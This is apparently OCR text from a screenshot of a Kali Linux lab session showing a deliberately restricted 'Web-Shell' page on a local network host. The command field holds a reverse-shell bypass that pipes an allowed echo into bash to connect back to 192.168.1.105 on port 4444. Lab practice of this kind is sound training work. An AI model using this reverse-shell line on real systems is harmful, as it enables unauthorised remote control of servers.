 Applications Places Firefox ESR Sun 22:01
mount-
shared-
folders.sh
Web-Shell - Mozilla Firefox
Web-Shell
192.168.1.106
140% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
hash.txt
pass.txt
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!